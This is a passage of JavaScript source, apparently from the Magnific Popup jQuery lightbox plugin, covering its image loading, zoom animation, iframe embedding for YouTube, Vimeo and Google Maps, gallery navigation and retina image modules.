                                clearInterval(_imgInterval);
                            }

                            counter++;
                            if (counter === 3) {
                                mfpSetInterval(10);
                            } else if (counter === 40) {
                                mfpSetInterval(50);
                            } else if (counter === 100) {
                                mfpSetInterval(500);
                            }
                        }, delay);
                    };

                mfpSetInterval(1);
            },

            getImage: function (item, template) {

                var guard = 0,

                    // image load complete handler
                    onLoadComplete = function () {
                        if (item) {
                            if (item.img[0].complete) {
                                item.img.off('.mfploader');

                                if (item === mfp.currItem) {
                                    mfp._onImageHasSize(item);

                                    mfp.updateStatus('ready');
                                }

                                item.hasSize = true;
                                item.loaded = true;

                                _mfpTrigger('ImageLoadComplete');

                            }
                            else {
                                // if image complete check fails 200 times (20 sec), we assume that there was an error.
                                guard++;
                                if (guard < 200) {
                                    setTimeout(onLoadComplete, 100);
                                } else {
                                    onLoadError();
                                }
                            }
                        }
                    },

                    // image error handler
                    onLoadError = function () {
                        if (item) {
                            item.img.off('.mfploader');
                            if (item === mfp.currItem) {
                                mfp._onImageHasSize(item);
                                mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));
                            }

                            item.hasSize = true;
                            item.loaded = true;
                            item.loadError = true;
                        }
                    },
                    imgSt = mfp.st.image;


                var el = template.find('.mfp-img');
                if (el.length) {
                    var img = document.createElement('img');
                    img.className = 'mfp-img';
                    if (item.el && item.el.find('img').length) {
                        img.alt = item.el.find('img').attr('alt');
                    }
                    item.img = $(img).on('load.mfploader', onLoadComplete).on('error.mfploader', onLoadError);
                    img.src = item.src;

                    // without clone() "error" event is not firing when IMG is replaced by new IMG
                    // TODO: find a way to avoid such cloning
                    if (el.is('img')) {
                        item.img = item.img.clone();
                    }

                    img = item.img[0];
                    if (img.naturalWidth > 0) {
                        item.hasSize = true;
                    } else if (!img.width) {
                        item.hasSize = false;
                    }
                }

                mfp._parseMarkup(template, {
                    title: _getTitle(item),
                    img_replaceWith: item.img
                }, item);

                mfp.resizeImage();

                if (item.hasSize) {
                    if (_imgInterval) clearInterval(_imgInterval);

                    if (item.loadError) {
                        template.addClass('mfp-loading');
                        mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));
                    } else {
                        template.removeClass('mfp-loading');
                        mfp.updateStatus('ready');
                    }
                    return template;
                }

                mfp.updateStatus('loading');
                item.loading = true;

                if (!item.hasSize) {
                    item.imgHidden = true;
                    template.addClass('mfp-loading');
                    mfp.findImageSize(item);
                }

                return template;
            }
        }
    });

    /*>>image*/

    /*>>zoom*/
    var hasMozTransform,
        getHasMozTransform = function () {
            if (hasMozTransform === undefined) {
                hasMozTransform = document.createElement('p').style.MozTransform !== undefined;
            }
            return hasMozTransform;
        };

    $.magnificPopup.registerModule('zoom', {

        options: {
            enabled: false,
            easing: 'ease-in-out',
            duration: 300,
            opener: function (element) {
                return element.is('img') ? element : element.find('img');
            }
        },

        proto: {

            initZoom: function () {
                var zoomSt = mfp.st.zoom,
                    ns = '.zoom',
                    image;

                if (!zoomSt.enabled || !mfp.supportsTransition) {
                    return;
                }

                var duration = zoomSt.duration,
                    getElToAnimate = function (image) {
                        var newImg = image.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),
                            transition = 'all ' + (zoomSt.duration / 1000) + 's ' + zoomSt.easing,
                            cssObj = {
                                position: 'fixed',
                                zIndex: 9999,
                                left: 0,
                                top: 0,
                                '-webkit-backface-visibility': 'hidden'
                            },
                            t = 'transition';

                        cssObj['-webkit-' + t] = cssObj['-moz-' + t] = cssObj['-o-' + t] = cssObj[t] = transition;

                        newImg.css(cssObj);
                        return newImg;
                    },
                    showMainContent = function () {
                        mfp.content.css('visibility', 'visible');
                    },
                    openTimeout,
                    animatedImg;

                _mfpOn('BuildControls' + ns, function () {
                    if (mfp._allowZoom()) {

                        clearTimeout(openTimeout);
                        mfp.content.css('visibility', 'hidden');

                        // Basically, all code below does is clones existing image, puts in on top of the current one and animated it

                        image = mfp._getItemToZoom();

                        if (!image) {
                            showMainContent();
                            return;
                        }

                        animatedImg = getElToAnimate(image);

                        animatedImg.css(mfp._getOffset());

                        mfp.wrap.append(animatedImg);

                        openTimeout = setTimeout(function () {
                            animatedImg.css(mfp._getOffset(true));
                            openTimeout = setTimeout(function () {

                                showMainContent();

                                setTimeout(function () {
                                    animatedImg.remove();
                                    image = animatedImg = null;
                                    _mfpTrigger('ZoomAnimationEnded');
                                }, 16); // avoid blink when switching images

                            }, duration); // this timeout equals animation duration

                        }, 16); // by adding this timeout we avoid short glitch at the beginning of animation


                        // Lots of timeouts...
                    }
                });
                _mfpOn(BEFORE_CLOSE_EVENT + ns, function () {
                    if (mfp._allowZoom()) {

                        clearTimeout(openTimeout);

                        mfp.st.removalDelay = duration;

                        if (!image) {
                            image = mfp._getItemToZoom();
                            if (!image) {
                                return;
                            }
                            animatedImg = getElToAnimate(image);
                        }

                        animatedImg.css(mfp._getOffset(true));
                        mfp.wrap.append(animatedImg);
                        mfp.content.css('visibility', 'hidden');

                        setTimeout(function () {
                            animatedImg.css(mfp._getOffset());
                        }, 16);
                    }

                });

                _mfpOn(CLOSE_EVENT + ns, function () {
                    if (mfp._allowZoom()) {
                        showMainContent();
                        if (animatedImg) {
                            animatedImg.remove();
                        }
                        image = null;
                    }
                });
            },

            _allowZoom: function () {
                return mfp.currItem.type === 'image';
            },

            _getItemToZoom: function () {
                if (mfp.currItem.hasSize) {
                    return mfp.currItem.img;
                } else {
                    return false;
                }
            },

            // Get element postion relative to viewport
            _getOffset: function (isLarge) {
                var el;
                if (isLarge) {
                    el = mfp.currItem.img;
                } else {
                    el = mfp.st.zoom.opener(mfp.currItem.el || mfp.currItem);
                }

                var offset = el.offset();
                var paddingTop = parseInt(el.css('padding-top'), 10);
                var paddingBottom = parseInt(el.css('padding-bottom'), 10);
                offset.top -= ($(window).scrollTop() - paddingTop);


                /*
    
                Animating left + top + width/height looks glitchy in Firefox, but perfect in Chrome. And vice-versa.
    
                 */
                var obj = {
                    width: el.width(),
                    // fix Zepto height+padding issue
                    height: (_isJQ ? el.innerHeight() : el[0].offsetHeight) - paddingBottom - paddingTop
                };

                // I hate to do this, but there is no another option
                if (getHasMozTransform()) {
                    obj['-moz-transform'] = obj['transform'] = 'translate(' + offset.left + 'px,' + offset.top + 'px)';
                } else {
                    obj.left = offset.left;
                    obj.top = offset.top;
                }
                return obj;
            }

        }
    });



    /*>>zoom*/

    /*>>iframe*/

    var IFRAME_NS = 'iframe',
        _emptyPage = '//about:blank',

        _fixIframeBugs = function (isShowing) {
            if (mfp.currTemplate[IFRAME_NS]) {
                var el = mfp.currTemplate[IFRAME_NS].find('iframe');
                if (el.length) {
                    // reset src after the popup is closed to avoid "video keeps playing after popup is closed" bug
                    if (!isShowing) {
                        el[0].src = _emptyPage;
                    }

                    // IE8 black screen bug fix
                    if (mfp.isIE8) {
                        el.css('display', isShowing ? 'block' : 'none');
                    }
                }
            }
        };

    $.magnificPopup.registerModule(IFRAME_NS, {

        options: {
            markup: '<div class="mfp-iframe-scaler">' +
                        '<div class="mfp-close"></div>' +
                        '<iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe>' +
                    '</div>',

            srcAction: 'iframe_src',

            // we don't care and support only one default type of URL by default
            patterns: {
                youtube: {
                    index: 'youtube.com',
                    id: 'v=',
                    src: '//www.youtube.com/embed/%id%?autoplay=1'
                },
                vimeo: {
                    index: 'vimeo.com/',
                    id: '/',
                    src: '//player.vimeo.com/video/%id%?autoplay=1'
                },
                gmaps: {
                    index: '//maps.google.',
                    src: '%id%&output=embed'
                }
            }
        },

        proto: {
            initIframe: function () {
                mfp.types.push(IFRAME_NS);

                _mfpOn('BeforeChange', function (e, prevType, newType) {
                    if (prevType !== newType) {
                        if (prevType === IFRAME_NS) {
                            _fixIframeBugs(); // iframe if removed
                        } else if (newType === IFRAME_NS) {
                            _fixIframeBugs(true); // iframe is showing
                        }
                    }// else {
                    // iframe source is switched, don't do anything
                    //}
                });

                _mfpOn(CLOSE_EVENT + '.' + IFRAME_NS, function () {
                    _fixIframeBugs();
                });
            },

            getIframe: function (item, template) {
                var embedSrc = item.src;
                var iframeSt = mfp.st.iframe;

                $.each(iframeSt.patterns, function () {
                    if (embedSrc.indexOf(this.index) > -1) {
                        if (this.id) {
                            if (typeof this.id === 'string') {
                                embedSrc = embedSrc.substr(embedSrc.lastIndexOf(this.id) + this.id.length, embedSrc.length);
                            } else {
                                embedSrc = this.id.call(this, embedSrc);
                            }
                        }
                        embedSrc = this.src.replace('%id%', embedSrc);
                        return false; // break;
                    }
                });

                var dataObj = {};
                if (iframeSt.srcAction) {
                    dataObj[iframeSt.srcAction] = embedSrc;
                }
                mfp._parseMarkup(template, dataObj, item);

                mfp.updateStatus('ready');

                return template;
            }
        }
    });



    /*>>iframe*/

    /*>>gallery*/
    /**
     * Get looped index depending on number of slides
     */
    var _getLoopedId = function (index) {
        var numSlides = mfp.items.length;
        if (index > numSlides - 1) {
            return index - numSlides;
        } else if (index < 0) {
            return numSlides + index;
        }
        return index;
    },
        _replaceCurrTotal = function (text, curr, total) {
            return text.replace(/%curr%/gi, curr + 1).replace(/%total%/gi, total);
        };

    $.magnificPopup.registerModule('gallery', {

        options: {
            enabled: false,
            arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
            preload: [0, 2],
            navigateByImgClick: true,
            arrows: true,

            tPrev: 'Previous (Left arrow key)',
            tNext: 'Next (Right arrow key)',
            tCounter: '%curr% of %total%'
        },

        proto: {
            initGallery: function () {

                var gSt = mfp.st.gallery,
                    ns = '.mfp-gallery';

                mfp.direction = true; // true - next, false - prev

                if (!gSt || !gSt.enabled) return false;

                _wrapClasses += ' mfp-gallery';

                _mfpOn(OPEN_EVENT + ns, function () {

                    if (gSt.navigateByImgClick) {
                        mfp.wrap.on('click' + ns, '.mfp-img', function () {
                            if (mfp.items.length > 1) {
                                mfp.next();
                                return false;
                            }
                        });
                    }

                    _document.on('keydown' + ns, function (e) {
                        if (e.keyCode === 37) {
                            mfp.prev();
                        } else if (e.keyCode === 39) {
                            mfp.next();
                        }
                    });
                });

                _mfpOn('UpdateStatus' + ns, function (e, data) {
                    if (data.text) {
                        data.text = _replaceCurrTotal(data.text, mfp.currItem.index, mfp.items.length);
                    }
                });

                _mfpOn(MARKUP_PARSE_EVENT + ns, function (e, element, values, item) {
                    var l = mfp.items.length;
                    values.counter = l > 1 ? _replaceCurrTotal(gSt.tCounter, item.index, l) : '';
                });

                _mfpOn('BuildControls' + ns, function () {
                    if (mfp.items.length > 1 && gSt.arrows && !mfp.arrowLeft) {
                        var markup = gSt.arrowMarkup,
                            arrowLeft = mfp.arrowLeft = $(markup.replace(/%title%/gi, gSt.tPrev).replace(/%dir%/gi, 'left')).addClass(PREVENT_CLOSE_CLASS),
                            arrowRight = mfp.arrowRight = $(markup.replace(/%title%/gi, gSt.tNext).replace(/%dir%/gi, 'right')).addClass(PREVENT_CLOSE_CLASS);

                        arrowLeft.click(function () {
                            mfp.prev();
                        });
                        arrowRight.click(function () {
                            mfp.next();
                        });

                        mfp.container.append(arrowLeft.add(arrowRight));
                    }
                });

                _mfpOn(CHANGE_EVENT + ns, function () {
                    if (mfp._preloadTimeout) clearTimeout(mfp._preloadTimeout);

                    mfp._preloadTimeout = setTimeout(function () {
                        mfp.preloadNearbyImages();
                        mfp._preloadTimeout = null;
                    }, 16);
                });


                _mfpOn(CLOSE_EVENT + ns, function () {
                    _document.off(ns);
                    mfp.wrap.off('click' + ns);
                    mfp.arrowRight = mfp.arrowLeft = null;
                });

            },
            next: function () {
                mfp.direction = true;
                mfp.index = _getLoopedId(mfp.index + 1);
                mfp.updateItemHTML();
            },
            prev: function () {
                mfp.direction = false;
                mfp.index = _getLoopedId(mfp.index - 1);
                mfp.updateItemHTML();
            },
            goTo: function (newIndex) {
                mfp.direction = (newIndex >= mfp.index);
                mfp.index = newIndex;
                mfp.updateItemHTML();
            },
            preloadNearbyImages: function () {
                var p = mfp.st.gallery.preload,
                    preloadBefore = Math.min(p[0], mfp.items.length),
                    preloadAfter = Math.min(p[1], mfp.items.length),
                    i;

                for (i = 1; i <= (mfp.direction ? preloadAfter : preloadBefore) ; i++) {
                    mfp._preloadItem(mfp.index + i);
                }
                for (i = 1; i <= (mfp.direction ? preloadBefore : preloadAfter) ; i++) {
                    mfp._preloadItem(mfp.index - i);
                }
            },
            _preloadItem: function (index) {
                index = _getLoopedId(index);

                if (mfp.items[index].preloaded) {
                    return;
                }

                var item = mfp.items[index];
                if (!item.parsed) {
                    item = mfp.parseEl(index);
                }

                _mfpTrigger('LazyLoad', item);

                if (item.type === 'image') {
                    item.img = $('<img class="mfp-img" />').on('load.mfploader', function () {
                        item.hasSize = true;
                    }).on('error.mfploader', function () {
                        item.hasSize = true;
                        item.loadError = true;
                        _mfpTrigger('LazyLoadError', item);
                    }).attr('src', item.src);
                }


                item.preloaded = true;
            }
        }
    });

    /*>>gallery*/

    /*>>retina*/

    var RETINA_NS = 'retina';

    $.magnificPopup.registerModule(RETINA_NS, {
        options: {
            replaceSrc: function (item) {
                return item.src.replace(/\.\w+$/, function (m) { return '@2x' + m; });
            },
            ratio: 1 // Function or number.  Set to 1 to disable.
        },
        proto: {
            initRetina: function () {
                if (window.devicePixelRatio > 1) {

                    var st = mfp.st.retina,
                        ratio = st.ratio;

                    ratio = !isNaN(ratio) ? ratio : ratio();

                    if (ratio > 1) {
                        _mfpOn('ImageHasSize' + '.' + RETINA_NS, function (e, item) {
                            item.img.css({
                                'max-width': item.img[0].naturalWidth / ratio,
                                'width': '100%'
                            });
                        });
                        _mfpOn('ElementParse' + '.' + RETINA_NS, function (e, item) {
                            item.src = st.replaceSrc(item, ratio);
                        });
                    }
                }

            }
        }
    });

    /*>>retina*/
    _checkInstance();
}));